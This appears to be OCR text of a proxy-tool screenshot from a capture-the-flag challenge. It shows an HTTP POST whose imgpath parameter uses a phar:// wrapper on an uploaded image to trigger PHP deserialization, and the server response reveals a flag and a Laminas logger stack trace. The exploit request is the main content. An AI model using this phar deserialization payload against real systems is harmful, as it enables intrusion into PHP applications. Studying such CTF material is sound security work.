 Pretty Raw Hex \n
1 POST /album/imgdelete HTTP/1.1
2 Host: eci-2zeivtoex1e822fg2t5n.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: __jsluid_h=454e52f52e13e201e99360ff903273d1
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 89
12
13 imgpath=
phar:///var/www/public/img/f3ccdd27d2000e3f9255a7e3e2c48800.jp
g/test.jpg&submit=1
Pretty Raw Hex Render \n
71 </body>
72 </html>
<hr>
73 <footer>
74 <p>
75 &copy; 2022 Powered By
76 <a href="https://biadu.com/">
Word Hen D@
</a>
77 </p>
78 </footer>
79 </div>
80 <script src="&#x2F;js&#x2F;jquery-3.5.1.min.js">
</script>
81 <script src="&#x2F;js&#x2F;bootstrap.min.js">
</script>
</body>
82 </html>
83 flag{c89f1cda-2c19-4675-8d14-6dd72d418a44}<br />
84 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function send() on null in
/var/www/vendor/laminas/laminas-log/src/Writer/Mail.php:197
85 Stack trace:
86 #0 /var/www/vendor/laminas/laminas-log/src/Logger.php(220):
Laminas\Log\Writer\Mail-&gt;shutdown()
87 #1 [internal function]: Laminas\Log\Logger-&gt;__destruct()
88 #2 {main}
89 thrown in <b>
/var/www/vendor/laminas/laminas-log/src/Writer/Mail.php
</b>
on line <b>
197